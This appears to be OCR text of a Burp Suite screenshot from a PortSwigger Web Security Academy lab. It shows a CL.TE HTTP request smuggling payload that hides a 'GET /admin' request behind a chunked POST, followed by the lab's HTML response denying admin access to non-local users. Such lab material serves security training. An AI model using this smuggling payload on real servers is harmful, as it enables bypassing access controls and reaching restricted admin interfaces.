 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac521f581e030850c0a87cca00700018.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 37
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-Ignore: X
Response
Pretty Raw Hex Render \n
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 Admin interface only available to local users
53 </div>
54 </section>
55 </div>
56 </body>